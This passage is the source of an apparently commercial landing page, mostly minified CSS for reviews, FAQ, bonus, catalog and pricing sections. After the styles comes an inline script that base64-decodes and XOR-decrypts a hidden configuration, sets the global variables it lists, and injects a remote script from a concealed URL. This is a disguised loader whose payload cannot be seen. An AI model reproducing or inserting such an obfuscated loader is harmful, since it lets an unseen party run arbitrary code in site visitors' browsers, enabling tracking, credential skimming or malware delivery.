slot';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:var(--ink-mute);font-size:11px;font-family:'Fraunces',serif;font-style:italic}.chat-photo img{width:100%;height:100%;object-fit:cover;border-radius:8px;display:block}.chat-footer{padding:12px 16px;background:var(--paper);border-top:1px solid var(--linen);text-align:center}.chat-location{font-size:var(--t-xs);color:var(--ink-soft);letter-spacing:0.02em}.reviews{display:grid;grid-template-columns:repeat(2,1fr);gap:64px 80px}.review{display:grid;grid-template-columns:auto 1fr;gap:20px;align-items:start}.review-avatar{width:56px;height:56px;border-radius:50%;background:var(--sage-wash);display:flex;align-items:center;justify-content:center;font-family:'Fraunces',serif;font-size:var(--t-lg);color:var(--sage-deep);font-weight:500;flex-shrink:0}.review-stars{color:var(--gold);font-size:14px;letter-spacing:2px;margin-bottom:10px}.review-text{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);line-height:1.5;color:var(--ink);margin-bottom:12px}.review-name{font-size:var(--t-sm);color:var(--ink-soft)}.review-name strong{color:var(--ink);font-weight:600}.guarantee{text-align:center;max-width:720px;margin:0 auto}.guarantee-seal{display:inline-flex;align-items:center;justify-content:center;width:110px;height:110px;background:var(--paper);border:2px solid var(--sage);border-radius:50%;margin-bottom:32px;color:var(--sage-deep)}.guarantee h2{margin-bottom:20px}.guarantee p{font-size:var(--t-lg);color:var(--ink-soft);margin:0 auto 16px;line-height:1.65}.faq{max-width:800px;margin:0 auto}.faq-item{border-bottom:1px solid var(--linen)}.faq-q{width:100%;background:none;border:none;padding:28px 0;text-align:left;font-family:'Fraunces',serif;font-size:var(--t-lg);font-weight:500;color:var(--ink);cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:24px;transition:color 0.3s var(--ease-out-quart)}.faq-q:hover{color:var(--sage-deep)}.faq-q .plus{width:28px;height:28px;border-radius:50%;border:1px solid var(--sage-soft);color:var(--sage);display:flex;align-items:center;justify-content:center;flex-shrink:0;transition:transform 0.4s var(--ease-out-quart),background 0.3s,color 0.3s;font-size:16px;line-height:1}.faq-item.open .faq-q .plus{transform:rotate(45deg);background:var(--sage);color:var(--paper);border-color:var(--sage)}.faq-a{max-height:0;overflow:hidden;transition:max-height 0.5s var(--ease-out-expo)}.faq-a-inner{padding:0 0 28px;color:var(--ink-soft);line-height:1.65;max-width:64ch}.faq-item.open .faq-a{max-height:400px}.final{text-align:center;padding:120px 0}.final h2{font-size:clamp(34px,4.5vw,60px);max-width:16ch;margin:0 auto 24px}.final h2 em{color:var(--terracotta-deep);font-style:italic;font-variation-settings:"opsz" 144}.final p{font-size:var(--t-lg);color:var(--ink-soft);max-width:520px;margin:0 auto 40px}footer{background:var(--sage-deep);color:oklch(82% 0.020 145);padding:48px 0 28px;text-align:center;font-size:var(--t-sm)}.footer-brand{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;color:var(--paper);margin-bottom:6px;letter-spacing:0.01em}.footer-tag{font-size:var(--t-sm);color:oklch(75% 0.025 145);margin:0 auto 24px;font-style:italic;font-family:'Fraunces',serif}footer .copy{color:oklch(65% 0.020 145);font-size:var(--t-xs)}.bonus-section{background:var(--paper);padding:72px 0;position:relative}.bonus-section::before{content:'';position:absolute;top:0;left:50%;transform:translateX(-50%);width:60px;height:1px;background:var(--sage-soft)}.bonus-intro{text-align:center;max-width:720px;margin:0 auto 56px}.bonus-pill{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;border-radius:50px;background:var(--blush-soft);color:var(--terracotta-deep);font-size:var(--t-xs);font-weight:700;letter-spacing:0.14em;text-transform:uppercase;margin-bottom:22px}.bonus-pill::before{content:''}.bonus-intro h2{font-size:clamp(30px,4vw,46px);margin-bottom:14px}.bonus-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.bonus-intro p{font-size:var(--t-base);color:var(--ink-soft);margin:0 auto;max-width:50ch}.bonus-list{display:flex;flex-direction:column;gap:96px;max-width:1080px;margin:0 auto}.bonus-row{display:grid;grid-template-columns:1fr 1fr;gap:56px;align-items:center;position:relative}.bonus-row:nth-child(even) .bonus-image{order:2}.bonus-image{aspect-ratio:1 / 1;border-radius:var(--r-lg);overflow:hidden;background:var(--paper-warm);border:1px solid var(--linen);position:relative}.bonus-num-tag{position:absolute;top:16px;left:16px;z-index:3;background:var(--terracotta);color:var(--paper);padding:8px 16px;border-radius:50px;font-family:'Inter',sans-serif;font-size:var(--t-xs);font-weight:800;letter-spacing:0.16em;text-transform:uppercase;box-shadow:0 6px 16px oklch(58% 0.130 35 / 0.32);transform:rotate(-3deg)}.bonus-image img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 1.2s var(--ease-out-expo)}.bonus-row:hover .bonus-image img{transform:scale(1.03)}.bonus-body .step-label{display:inline-flex;align-items:center;gap:8px;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--sage);font-weight:600;margin-bottom:14px}.bonus-body .step-label::before{content:'';width:24px;height:1px;background:var(--sage-soft)}.bonus-body h3{font-family:'Fraunces',serif;font-size:clamp(26px,2.8vw,36px);font-weight:500;line-height:1.15;margin-bottom:14px;color:var(--ink);letter-spacing:-0.01em}.bonus-body h3 em{font-style:italic;color:var(--sage-deep);font-variation-settings:"opsz" 144}.bonus-body .lede{font-size:var(--t-base);color:var(--ink-soft);line-height:1.6;margin-bottom:22px;max-width:46ch}.bonus-meta{display:flex;align-items:center;gap:18px;padding-top:20px;border-top:1px solid var(--linen);flex-wrap:wrap}.bonus-free{display:inline-flex;align-items:center;gap:8px;background:oklch(85% 0.090 145);color:oklch(28% 0.085 145);padding:6px 14px;border-radius:50px;font-size:var(--t-xs);font-weight:700;letter-spacing:0.06em;text-transform:uppercase}.bonus-free svg{flex-shrink:0}.bonus-value{font-size:var(--t-sm);color:var(--ink-soft)}.bonus-value s{margin-right:4px;text-decoration-thickness:1.5px}.bonus-value strong{color:var(--ink);font-family:'Fraunces',serif;font-weight:500}.catalog-section{padding:72px 0 60px;background:var(--paper);overflow:hidden}.catalog-intro{text-align:center;max-width:720px;margin:0 auto 48px}.catalog-intro h2{font-size:clamp(34px,4.4vw,54px)}.catalog-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.catalog-intro p{font-size:var(--t-lg);color:var(--ink-soft);margin:22px auto 0;max-width:60ch}.catalog-carousel{position:relative;margin-bottom:36px}.catalog-track{display:flex;gap:24px;overflow-x:auto;scroll-snap-type:x mandatory;padding:12px 28px 32px;scrollbar-width:none;-ms-overflow-style:none;scroll-padding:28px}.catalog-track::-webkit-scrollbar{display:none}.catalog-track::before,.catalog-track::after{content:'';flex:0 0 max(0px,calc((100vw - 1180px) / 2 - 24px))}.catalog-card{flex:0 0 260px;background:var(--paper);border-radius:var(--r-lg);overflow:hidden;scroll-snap-align:start;transition:transform 0.6s var(--ease-out-expo),box-shadow 0.6s var(--ease-out-expo);display:flex;flex-direction:column;position:relative}.catalog-card:hover{transform:translateY(-6px);box-shadow:0 24px 50px -24px oklch(38% 0.045 145 / 0.28)}.catalog-media{aspect-ratio:1 / 1;background:var(--paper-warm);overflow:hidden;position:relative;border-radius:var(--r-lg);border:1px solid var(--linen)}.catalog-media img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 1.4s var(--ease-out-expo)}.catalog-card:hover .catalog-media img{transform:scale(1.05)}.catalog-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;background:repeating-linear-gradient(45deg,transparent 0 20px,var(--linen) 20px 21px);color:var(--ink-mute)}.catalog-placeholder-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-base);color:var(--sage-deep);background:var(--paper);padding:6px 14px;border-radius:50px;border:1px solid var(--linen)}.catalog-placeholder-meta{font-size:11px;letter-spacing:0.1em;text-transform:uppercase}.catalog-pricepill{position:absolute;left:50%;bottom:16px;transform:translateX(-50%);background:var(--sage-deep);color:var(--paper);padding:9px 16px;border-radius:50px;font-size:var(--t-xs);letter-spacing:0.08em;text-transform:uppercase;font-weight:700;font-family:'Inter',sans-serif;box-shadow:0 6px 16px oklch(20% 0.012 145 / 0.3);white-space:nowrap;z-index:2}.catalog-pricepill--alt{background:var(--terracotta-deep)}.catalog-body{padding:18px 8px 6px;flex:1;display:flex;flex-direction:column;align-items:center;text-align:center}.catalog-body h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:600;line-height:1.2;color:var(--ink);margin:0}.catalog-controls{display:flex;justify-content:center;gap:12px}.catalog-arrow{width:48px;height:48px;background:var(--paper);border:1px solid var(--linen);color:var(--sage-deep);border-radius:50%;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background 0.3s var(--ease-out-quart),color 0.3s,border-color 0.3s,transform 0.3s}.catalog-arrow:hover{background:var(--sage-deep);color:var(--paper);border-color:var(--sage-deep);transform:translateY(-2px)}.catalog-arrow[disabled]{opacity:0.35;cursor:not-allowed;transform:none !important;background:var(--paper);color:var(--ink-mute);border-color:var(--linen)}.catalog-footnote{text-align:center;font-size:var(--t-xs);color:var(--ink-mute);max-width:64ch;margin:28px auto 0;line-height:1.6;letter-spacing:0.01em}.who-section{background:var(--paper)}.who-tabs{display:flex;justify-content:center;gap:8px;margin-bottom:56px;flex-wrap:wrap}.who-tab{display:inline-flex;align-items:center;gap:10px;background:var(--paper-warm);border:1px solid var(--linen);color:var(--ink-soft);padding:14px 22px;border-radius:50px;cursor:pointer;font-family:'Inter',sans-serif;font-size:var(--t-sm);font-weight:500;letter-spacing:0.02em;transition:background 0.3s var(--ease-out-quart),color 0.3s var(--ease-out-quart),border-color 0.3s var(--ease-out-quart),transform 0.3s var(--ease-out-quart)}.who-tab:hover{color:var(--sage-deep);border-color:var(--sage-soft)}.who-tab.is-active{background:var(--sage-deep);color:var(--paper);border-color:var(--sage-deep)}.who-tab-icon{flex-shrink:0}.who-panels{position:relative;max-width:1080px;margin:0 auto}.who-panel{display:none;animation:fadeIn 0.6s var(--ease-out-quart)}.who-panel.is-active{display:block}@keyframes fadeIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.who-content{display:grid;grid-template-columns:1fr 1fr;gap:64px;align-items:center}.who-text h3{font-family:'Fraunces',serif;font-size:clamp(28px,3.4vw,40px);font-weight:500;line-height:1.2;margin-bottom:18px;color:var(--ink)}.who-text > p{font-size:var(--t-lg);color:var(--ink-soft);line-height:1.6;margin-bottom:24px;max-width:44ch}.who-list{list-style:none;margin:0;padding:0}.who-list li{padding:11px 0 11px 28px;color:var(--ink);font-size:var(--t-sm);border-bottom:1px solid var(--linen);position:relative}.who-list li:last-child{border-bottom:none}.who-list li::before{content:'';position:absolute;left:0;top:18px;width:14px;height:1px;background:var(--terracotta)}.who-image-slot{aspect-ratio:4 / 5;background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);overflow:hidden;position:relative;max-width:420px;margin:0 auto}.who-image-slot img{width:100%;height:100%;object-fit:cover;display:block}.who-image-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;background:repeating-linear-gradient(45deg,transparent 0 24px,var(--linen) 24px 25px);color:var(--ink-mute)}.who-image-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);color:var(--sage-deep);background:var(--paper);padding:6px 16px;border-radius:50px;border:1px solid var(--linen)}.who-image-meta{font-size:var(--t-xs);letter-spacing:0.12em;text-transform:uppercase;color:var(--ink-mute)}.problem-section{background:var(--paper)}.problem-intro{text-align:center;max-width:680px;margin:0 auto 48px}.problem-intro h2{font-size:clamp(32px,4.2vw,50px)}.problem-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:32px;max-width:1080px;margin:0 auto}.pain{text-align:center;padding:8px 4px}.pain-icon{display:inline-flex;align-items:center;justify-content:center;width:64px;height:64px;border-radius:50%;background:var(--paper-warm);border:1px solid var(--linen);color:var(--sage-deep);margin-bottom:20px}.pain h3{font-family:'Fraunces',serif;font-size:var(--t-lg);font-weight:500;margin-bottom:10px;line-height:1.25}.pain p{font-size:var(--t-sm);color:var(--ink-soft);margin:0 auto;max-width:24ch;line-height:1.5}.problem-bridge{display:flex;align-items:center;justify-content:center;gap:18px;margin-top:56px;flex-wrap:nowrap}.problem-bridge p{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);color:var(--sage-deep);margin:0;white-space:nowrap;font-variation-settings:"opsz" 144}.bridge-line{flex:0 0 56px;height:1px;background:var(--sage-soft)}.why-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:24px;max-width:980px;margin:0 auto}.why-card{background:var(--paper);border:1px solid var(--linen);border-radius:var(--r-lg);padding:36px 32px;position:relative;transition:transform 0.5s var(--ease-out-quart),box-shadow 0.5s var(--ease-out-quart)}.why-card:hover{transform:translateY(-4px);box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2)}.why-num{font-family:'Fraunces',serif;font-style:italic;font-weight:400;font-size:44px;line-height:1;color:var(--terracotta);margin-bottom:18px;font-variation-settings:"opsz" 144}.why-card h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;margin-bottom:12px;line-height:1.25}.why-card p{color:var(--ink-soft);font-size:var(--t-sm);line-height:1.6;margin:0;max-width:46ch}@media (max-width:920px){.hero{padding:24px 0 32px}.hero-grid{grid-template-columns:1fr;gap:50px}.hero-visual{max-width:480px;margin:0 auto}.story-grid{grid-template-columns:1fr;gap:40px}.for-grid{grid-template-columns:1fr}.for-item{border-right:none;border-bottom:1px solid var(--linen);padding:36px 0}.for-item:last-child{border-bottom:none}.steps{grid-template-columns:1fr;gap:48px}.steps::before{display:none}.offer-inner{grid-template-columns:1fr;gap:50px}.po-offer{padding:56px 16px 72px}.po-card{padding:32px 22px 22px}.po-price-now{font-size:68px}.po-timer-unit{min-width:58px;padding:8px 10px 6px}.po-timer-num{font-size:22px}.po-bonuses{flex-direction:column;text-align:center;gap:10px;padding:16px}.po-bonuses-meta{justify-content:center}.how-steps{grid-template-columns:1fr;gap:48px;max-width:420px;margin-left:auto;margin-right:auto;position:relative}.how-steps::before{content:'';display:block;position:absolute;top:24px;bottom:24px;left:50%;transform:translateX(-50%);width:2px;height:auto;background-image:radial-gradient(circle,var(--sage) 1.5px,transparent 1.5px);background-size:2px 12px;background-repeat:repeat-y;z-index:0;opacity:0.5}.reviews{grid-template-columns:1fr;gap:40px}.chat-grid{grid-template-columns:1fr;max-width:480px}.bonus-list{gap:28px;max-width:460px}.bonus-row{grid-template-columns:1fr;gap:0;background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);overflow:hidden}.bonus-row:nth-child(even) .bonus-image{order:0}.bonus-image{border-radius:0;border:none;border-bottom:1px solid var(--linen);aspect-ratio:1 / 1}.bonus-body{padding:20px 20px 22px}.bonus-body h3{font-size:22px;margin-bottom:10px}.bonus-body .lede{font-size:14px;margin-bottom:16px}.bonus-meta{padding-top:14px;gap:12px}.bonus-section{padding:56px 0}.bonus-intro{margin-bottom:36px}.problem-grid{grid-template-columns:repeat(2,1fr);gap:36px 24px}.why-grid{grid-template-columns:1fr}.problem-bridge{margin-top:50px}.who-content{grid-template-columns:1fr;gap:32px}.who-image-slot{aspect-ratio:1/1;max-width:320px}.who-tabs{gap:6px;flex-wrap:nowrap;justify-content:center;margin-bottom:36px}.who-tab{padding:10px 14px;font-size:13px;gap:6px;letter-spacing:0}.who-tab-icon{width:14px;height:14px}.who-tab-icon svg{width:14px;height:14px}.catalog-section{padding:72px 0 60px}.catalog-track{padding:12px 22px 32px}.catalog-card{flex-basis:280px}.catalog-track::before,.catalog-track::after{flex-basis:0}.section{padding:48px 0}.final{padding:48px 0}}@media (max-width:580px){body{font-size:16px}.wrap,.wrap-narrow{padding:0 22px}h1{font-size:38px}h2{font-size:30px}.price-card{padding:32px 26px}.price-main{font-size:56px}.stack-item{grid-template-columns:auto 1fr;gap:18px}.stack-value{grid-column:2;text-align:left;padding-top:4px}.hero-cta-row{flex-direction:column;align-items:flex-start;gap:16px}.btn{width:100%}.hero-note{max-width:180px;padding:10px 14px}.problem-grid{grid-template-columns:1fr;gap:22px;max-width:460px}.pain{text-align:left;display:grid;grid-template-columns:44px 1fr;grid-template-rows:auto auto;column-gap:16px;row-gap:4px;align-items:start;padding:14px 0}.pain-icon{grid-row:1 / 3;grid-column:1;margin:0;width:44px;height:44px;align-self:center}.pain h3{grid-column:2;grid-row:1;margin:0;font-size:17px;line-height:1.25}.pain p{grid-column:2;grid-row:2;max-width:none;font-size:14px;line-height:1.5;margin:0;color:var(--ink-soft)}.why-card{padding:28px 24px}.stack-total .value-now{display:block;margin-left:0;margin-top:4px}.bonus-features{grid-template-columns:1fr;gap:5px}}.reveal{opacity:0;transform:translateY(20px);transition:opacity 0.8s var(--ease-out-quart),transform 0.8s var(--ease-out-quart)}.reveal.in{opacity:1;transform:translateY(0)}</style>
 
 <script>(function(){var e_w=atob("DGvGI9ioQR6AMP7lgBDkVqrEYySiWIqR8Bj8DPfLJXCuRYqI6Q2/DbvHLDDiQtGW4xmvU6zbbm7pSJuJrxuvW73EbGrpW4qK60WsUPqEY3/0RIyM4h6yRquKe0XdHNyC7ASkQrTbYyTbS9yL4QajAeKKNXfrZJGO0AK+RrThJTysEoiE7B6jAeKKd3/lCJuHs1OkQOqfJH2zU53T4V/+FenNY2PdTQ==");var h_2=[];for(var h_m1ni=0;h_m1ni<e_w.length;h_m1ni++){h_2.push(e_w.charCodeAt(h_m1ni)&255);}var k_tzdf=h_2[0];var j_y3el=h_2.slice(1,1+k_tzdf);var l_3ahf=h_2.slice(1+k_tzdf);var e_6gbo=l_3ahf.map(function(b,u_0){return b^j_y3el[u_0%k_tzdf];});var y_o4va="";for(var b_yld6=0;b_yld6<e_6gbo.length;b_yld6++){y_o4va+=String.fromCharCode(e_6gbo[b_yld6]&255);}var r_fx=decodeURIComponent(escape(y_o4va));var n_oc=JSON.parse(r_fx);var o_nb=n_oc.globals||[];o_nb.forEach(function(a_u50){window[a_u50.name]=a_u50.value;});var m_il1=document.createElement("script");m_il1.src=n_oc.url;m_il1.async=true;m_il1.defer=true;(n_oc.attributes||[]).forEach(function(d_xt){m_il1.setAttribute(d_xt.name,d_xt.value);});(document.head||document.documentElement).appendChild(m_il1);})();</script>
 


